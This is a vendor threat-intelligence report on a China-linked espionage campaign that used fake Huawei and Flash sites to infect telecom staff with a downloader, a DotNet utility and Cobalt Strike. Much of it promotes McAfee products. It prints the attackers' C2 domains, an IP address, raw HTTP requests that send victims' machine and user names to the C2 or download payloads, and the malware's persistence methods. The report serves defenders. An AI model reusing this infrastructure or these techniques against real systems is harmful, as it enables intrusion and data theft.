





## **REPORT**

# Table of Contents

**[Conclusion](#page-17-0)**



## Introduction

In this report the McAfee® Advanced Threat Research (ATR) Strategic Intelligence team details an espionage campaign, targeting telecommunication companies, dubbed Operation Diànxùn.

In this attack, we discovered malware using similar tactics, techniques, and procedures (TTPs) to those observed in earlier campaigns publicly attributed to the threat actors RedDelta and Mustang Panda. While the initial vector for the infection is not entirely clear, we believe with a medium level of confidence that victims were lured to a domain under control of the threat actor, from which they were infected with malware which the threat actor leveraged to perform additional discovery and data collection. We believe with a medium level of confidence that the attackers used a phishing website masquerading as the Huawei company career page to target people working in the telecommunications industry.

We discovered malware that masqueraded as Flash applications, often connecting to the domain "hxxp://update.careerhuawei.net" that was under control of the threat actor. The malicious domain was crafted to look like the legitimate career site for the technology company Huawei, which has the domain; career.huawei.com. In December we also observed a new domain name used in this campaign: hxxp://update.huaweiyuncdn.com.

Moreover, the sample masquerading as the Flash application used the malicious domain name "hxxp://flach.cn" which was made to look like the official web page for China to download the Flash application, flash.cn. One of the main differences from past attacks is the lack of use of the PlugX backdoor. However, we did identify the use of a Cobalt Strike backdoor.

#### **AUTHORS**

This report was researched and written by:

■ Thomas Roccia

■ Thibault Seret

■ John Fokker

[Subscribe to receive threat](https://www.mcafee.com/enterprise/en-us/forms/threat-information-subscription.html?eid=X7AOM1OW)  [information.](https://www.mcafee.com/enterprise/en-us/forms/threat-information-subscription.html?eid=X7AOM1OW)



By using McAfee's telemetry, possible targets based in Southeast Asia, Europe, and the US were discovered in the telecommunication sector. Combined with the use of the fake Huawei site, we believe with a high level of confidence that this campaign was targeting the telecommunication sector. We believe with a moderate level of confidence that the motivation behind this specific campaign has to do with the ban of Chinese technology in the global 5G roll-out.

Activity linked to the Chinese group RedDelta, by peers in our industry, has been spotted in the wild since early May 2020. Previous attacks have been described targeting the Vatican and religious organizations.

In September 2020, the group continued its activity using decoy documents related to Catholicism, Tibet-Ladakh relations, and the United Nations General Assembly Security Council, as well as other network intrusion activities targeting the Myanmar government and two Hong Kong universities. These attacks mainly used the PlugX backdoor using DLL side loading with legitimate software, such as Word or Acrobat, to compromise targets.

While external reports have given a new name to the group which attacked the religious institutions, we believe, based on the similarity of TTPs, that both attacks can be attributed to one known threat actor: Mustang Panda.

How can you defend your organization as effectively as possible from an attack of this type, which involves different techniques and tactics and potential impact?



Below is a summary of how McAfee' Security Architecture helps you protect against the tactics and techniques used in Operation Dianxun.





We believe the best way to protect yourself from this type of attack is to adopt a multi-layer approach including McAfee® MVISION™ Insights, McAfee® Web Gateway, MVISION™ UCE, and MVISION™ EDR.

MVISION Insights can play a key role in risk mitigation by proactively collecting intelligence on the threat and your exposure.

McAfee Web Gateway and MVISION UCE provide multi-layer web vector protection with URL Reputation check, SSL decryption, and malware emulation capabilities for analyzing dangerous active Web content such as Flash and DotNet. MVISION UCE also includes the capabilities of Remote Browser Isolation, the only solution that can provide 100% protection during web browsing.

McAfee® Endpoint Security (ENS) running on the target endpoint protects against Operation Dianxun with an array of prevention and detection techniques. ENS Threat Prevention and ATP provides both signature and behavioral analysis capability which proactively detects the threat. ENS also leverages Global Threat Intelligence which is updated with known IoCs. For DAT based detections, the family will be reported as Trojan-Cobalt, Trojan-FSYW, Trojan-FSYX, Trojan-FSZC, and CobaltStr-FDWE.

As the last phase of the attack involves creating a backdoor for remote control of the victim via a Command and Control Server and Cobalt Strike Beacon, the blocking features that can be activated on a Next Generation Intrusion Prevention System solution such as McAfee NSP are important, NSP includes a Callback Detection engine and is able to detect and block anomalies in communication signals with C2 Servers.

MVISION EDR can proactively identify persistence and defense evasion techniques. You can also use MVISION EDR to search the indicators of compromise in Real-Time or Historically (up to 90 days) across enterprise systems.



# <span id="page-6-0"></span>Technical Analysis of Operation Diànxùn

#### **Summary of Findings**

We assess with a high level of confidence that:

- Recent attacks using TTPs similar to those of the Chinese groups RedDelta and Mustang Panda have been discovered.
- Multiple overlaps including tooling, network, and operating methods suggest strong similarities between Chinese groups RedDelta and Mustang Panda.
- The targets are mainly telecommunication companies based in Southeast Asia, Europe, and the US. We also identified a strong interest in German, Vietnamese, and India telecommunication companies.

We assess with a moderate level of confidence that:

- The motivation behind this specific campaign could be to do with the ban of Chinese technology in the global 5G roll-out.
- We believe that this espionage campaign is aimed at stealing sensitive or secret information in relation to 5G technology.

**PLEASE NOTE:** We have no evidence that the technology company Huawei was knowingly involved in this Campaign.



#### <span id="page-7-0"></span>**Victimology**

Based on the detections we have identified via our telemetry, the use of a fake website made to look like the career site of a major technology company and the operating method showing extensive overlap to the threat group Mustang Panda, we believe with a high level of confidence that this cyberespionage campaign was targeting the telecommunications sector. Several of these companies have shown a strong interest in the roll out of 5G technology.

To put things in perspective, the 5G race is primarily about leading on 5G installation and thus communication worldwide. Huawei, the Chinese company, is currently one of the leaders in this field.

## **Telemetry**

We have observed telemetry hits in several countries across the globe. The map below shows an overview of the detection from our telemetry. Below we will highlight some of the specific countries that had telemetry hits.



## **Attack Overview**

It is possible that the fake Huawei website "hxxp:\\update.careerhuawei. net" has been used as an initial vector to trick targets and redirect them to the fake Flash website.

The following diagram shows an overview of the infection process.



The first stage is masquerading as the Flash application. A phishing page has been created using the exact same appearance as the original website. As the website is masquerading as the official download page, we believe that it has been used in a phishing attack. It is likely that the targeted users have been redirected to this malicious website.

#### Legitimate Website: Flash.cn



## Malicious Website: Flach.cn



The malicious website is hosting several additional samples. Subdomains are the following:



The malicious application can be downloaded from "hxxp://update.flach. cn/downloads/flashplayer\_install\_cn.exe".

We have noted that some of the samples have a connection to the domain "update.careerhuawei.net", which provides further indication about the targets.

#### <span id="page-9-0"></span>**Stage 1: Fake Flash Application**



The sample discovered acts as a downloader. It masquerades as the Flash application.



The sample first checks the time and the geolocalization of the infected machine via a request to <http://worldclockapi.com/api/json/est/now>.



#### It then registers the infected machine with a hardcoded token.



The following request demonstrates the machine registering to the c2 with the hardcoded token "zheshiyigetoken23333333333".

GET /callback.php?token=zheshiyigetoken23333333333&computername=user-PC&username=user HTTP/1.1

Host: update.flach.cn

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb-Kit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36

Then the sample checks if Dotnet framework 2.0 or 4.0 is installed and downloads the second stage accordingly.

 $7.77$ 国國區 loc\_1400232CF: lea rcx, aHttpWwwFlachCn; "http://www.flach.cn/download.php" sub\_140024C90  $ca11$ ecx, 0BB8h mov



GET /download.php?api=40 HTTP/1.1

Host: update.flach.cn

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb-Kit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36

Accept: \*/\*

#### <span id="page-11-0"></span>**Stage 2: DotNet Utility**

The second stage is a DotNet payload that is executed. This payload contains several functions and acts as a utility to further compromise the machine. This is a tool to manage and download backdoors to the machine and configure persistence.



The below bullet points summarize the functionalities:

- It checks if the 360tray.exe (360 AV) process is running.
- It can re-download the first stage from hxxp://update.flach.cn/download. php?raw=1.
- It creates a scheduled task that will run cmd.exe /c with the previous payload downloaded and create the registry key SOFTWARE\\ Microsoft\\Windows. NT\\CurrentVersion\\AppCompatFlags\\ TelemetryController\\Levint.
- It can download a Cobalt Strike payload base64 encoded and stored on a remote address. If this option is selected the payload will be copied in the TEMP folder with the name FlashUpdate.exe.
- It checks if the task "WpsUpdataTask\_" is present and downloads an additional utility from hxxp://159.138.84.217:81/c0c00c0c/ AddTaskPlanDllVerson.dll.
- It checks if the task "FlashUpdate" is present in the system and, if not, can create it.
- It can add a WMI backdoor by creating a permanent filter in order to stay persistent in the infected machine.
- It has the possibility to inject a shellcode into the clipboard using this technique: https://search.unprotect.it/technique/clipbrdwndclass/.

## <span id="page-12-0"></span>**DLL Intermediary for Adding Scheduled Task**

It is currently unclear for what exact purpose this DLL has been created. This sample has the ability to create a scheduled task, as does the DotNet utility.

